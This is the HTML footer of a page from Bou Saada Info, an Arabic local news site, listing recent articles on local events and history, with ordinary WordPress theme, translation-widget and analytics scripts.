		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33570" title="رابط ثابت لـ اللقاء الاحتفالي بمناسبة مرور سبعة عشر عامًا من العطاء الإعلامي لموقع بوسعادة أنفو" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/616667269_734065033108705_2787222536897856960_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/616667269_734065033108705_2787222536897856960_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/616667269_734065033108705_2787222536897856960_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33570">اللقاء الاحتفالي بمناسبة مرور سبعة عشر عامًا من العطاء الإعلامي لموقع بوسعادة أنفو</a></h3>
	 <span class="date"><span class="tie-date">2026-01-17</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33434" title="رابط ثابت لـ احتفالية إحياء رأس السنة الأمازيغية 2976 بالمقاطعة الإدارية بوسعادة" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/612434515_25565152636480294_4220565804349595731_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/612434515_25565152636480294_4220565804349595731_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/612434515_25565152636480294_4220565804349595731_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33434">احتفالية إحياء رأس السنة الأمازيغية 2976 بالمقاطعة الإدارية بوسعادة</a></h3>
	 <span class="date"><span class="tie-date">2026-01-12</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33405" title="رابط ثابت لـ بوسعادة تحتفل بتأهل المنتخب الوطني الجزائري إلى ربع نهائي كأس إفريقيا" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/605510030_1478114230987047_3609846949273491180_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/605510030_1478114230987047_3609846949273491180_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/605510030_1478114230987047_3609846949273491180_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33405">بوسعادة تحتفل بتأهل المنتخب الوطني الجزائري إلى ربع نهائي كأس إفريقيا</a></h3>
	 <span class="date"><span class="tie-date">2026-01-06</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33330" title="رابط ثابت لـ اهم اخبار ونشاطات سنة 2025 الحافلة بمحطات هامة &#8230; بوسعادة انفو" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2025/12/514423271_10048200698603147_8933690577945297777_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2025/12/514423271_10048200698603147_8933690577945297777_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2025/12/514423271_10048200698603147_8933690577945297777_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33330">اهم اخبار ونشاطات سنة 2025 الحافلة بمحطات هامة &#8230; بوسعادة انفو</a></h3>
	 <span class="date"><span class="tie-date">2025-12-31</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33322" title="رابط ثابت لـ بوسعادة | فتح خط نقل حضري جديد" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2025/12/607964466_721262141055661_409203675535960473_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2025/12/607964466_721262141055661_409203675535960473_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2025/12/607964466_721262141055661_409203675535960473_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33322">بوسعادة | فتح خط نقل حضري جديد</a></h3>
	 <span class="date"><span class="tie-date">2025-12-31</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
			<div id="footer-fourth" class="footer-widgets-box">
			<div id="categort-posts-widget-19" class="footer-widget categort-posts"><div class="footer-widget-top"><h4>حقيبة بوسعادة السعيدة		</h4></div>
						<div class="footer-widget-container">				<ul>
					<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33612" title="رابط ثابت لـ بوسعادة.. التسمية والمراجع التاريخية" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/618280485_734612409720634_5413851909639655858_n-1-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/618280485_734612409720634_5413851909639655858_n-1-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/618280485_734612409720634_5413851909639655858_n-1-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33612">بوسعادة.. التسمية والمراجع التاريخية</a></h3>
	 <span class="date"><span class="tie-date">2026-01-19</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33232" title="رابط ثابت لـ الشهيد البطل .. المرحوم فرحات حديبي ( 1917 .. 1960 )" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2025/12/605224736_718140484701160_6916859579456708593_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2025/12/605224736_718140484701160_6916859579456708593_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2025/12/605224736_718140484701160_6916859579456708593_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33232">الشهيد البطل .. المرحوم فرحات حديبي ( 1917 .. 1960 )</a></h3>
	 <span class="date"><span class="tie-date">2025-12-26</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33072" title="رابط ثابت لـ رسالة وضعية قبيلة سيدي عامر بعد مواجهة قوات الاحتلال الفرنسي" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2025/12/600248007_711319002049975_7791798092412919255_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2025/12/600248007_711319002049975_7791798092412919255_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2025/12/600248007_711319002049975_7791798092412919255_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33072">رسالة وضعية قبيلة سيدي عامر بعد مواجهة قوات الاحتلال الفرنسي</a></h3>
	 <span class="date"><span class="tie-date">2025-12-17</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/32513" title="رابط ثابت لـ الدكتور الطيب الباهي… صوتُ العقل والعلم والإيمان كما عرفته" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2025/11/الواجهة-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2025/11/الواجهة-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2025/11/الواجهة-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/32513">الدكتور الطيب الباهي… صوتُ العقل والعلم والإيمان كما عرفته</a></h3>
	 <span class="date"><span class="tie-date">2025-11-05</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/31917" title="رابط ثابت لـ توفيق لبصير… تحدٍ وإبداع بوسعادي يخط طريق العالمية بالحبر والقلم" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2025/09/557452539_645982731916936_101469084261180431_n-1-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2025/09/557452539_645982731916936_101469084261180431_n-1-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2025/09/557452539_645982731916936_101469084261180431_n-1-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/31917">توفيق لبصير… تحدٍ وإبداع بوسعادي يخط طريق العالمية بالحبر والقلم</a></h3>
	 <span class="date"><span class="tie-date">2025-09-29</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/31899" title="رابط ثابت لـ الوردة الصحراوية… أكثر من مجرد دار ضيافة …  La Rose des Sables" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2025/09/557452539_645982731916936_101469084261180431_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2025/09/557452539_645982731916936_101469084261180431_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2025/09/557452539_645982731916936_101469084261180431_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/31899">الوردة الصحراوية… أكثر من مجرد دار ضيافة …  La Rose des Sables</a></h3>
	 <span class="date"><span class="tie-date">2025-09-28</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->		</div><!-- #fourth .widget-area -->
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom fade-in animated4">
		<div class="container">
					<div class="social-icons icon_flat">
		<a class="ttip" title="Facebook" href="https://www.facebook.com/bousaada.info/" target="_blank"><i class="tieicon-facebook"></i></a><a class="ttip" title="Twitter" href="https://twitter.com/bousaadainfo" target="_blank"><i class="tieicon-twitter"></i></a><a class="ttip" title="Youtube" href="https://www.youtube.com/c/%D9%85%D9%88%D9%82%D8%B9%D8%A8%D9%88%D8%B3%D8%B9%D8%A7%D8%AF%D8%A9%D8%A3%D9%86%D9%81%D9%88/videos" target="_blank"><i class="tieicon-youtube"></i></a>	</div>

			<div class="alignleft">
			بوسعادة انفو موقع الكتروني على النات بهتم باخبار مدينة بوسعادة وماجاورها الصدق والمصداقية شعارنا وكل الاراء تعبر عن اصحابها			</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol" class="tieicon-up-open" title="إلى الأعلى"></div>
جميع الحقوق محفوطة لموقع بوسعادة انفو 2009 .. 2025 <script type='text/javascript' src='https://www.bou-saada.info/wp-content/themes/jarida/js/tie-scripts.js?ver=6.1.9' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://www.bou-saada.info/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' id='gt_widget_script_72520935-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['72520935'] = {"default_language":"ar","languages":["am","ar","en","fr","de"],"url_structure":"none","flag_style":"3d","flag_size":24,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.bou-saada.info/wp-content/plugins/gtranslate/js/base.js?ver=6.1.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/archives/27" data-gt-orig-domain="www.bou-saada.info" data-gt-widget-id="72520935" defer></script><script type='text/javascript' id='gt_widget_script_33855668-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['33855668'] = {"default_language":"ar","languages":["am","ar","en","fr","de"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-33855668","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.bou-saada.info/wp-content/plugins/gtranslate/js/fc.js?ver=6.1.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/archives/27" data-gt-orig-domain="www.bou-saada.info" data-gt-widget-id="33855668" defer></script><script type='text/javascript' id='gt_widget_script_60163363-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['60163363'] = {"default_language":"ar","languages":["am","ar","en","fr","de"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"\u0627\u0644\u0645\u0648\u0642\u0639 \u0628\u0639\u062f\u0629 \u0644\u063a\u0627\u062a","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.bou-saada.info/wp-content/plugins/gtranslate/js/fc.js?ver=6.1.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/archives/27" data-gt-orig-domain="www.bou-saada.info" data-gt-widget-id="60163363" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f1e9ad25186e4e49b5a85bb9fab75bd9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>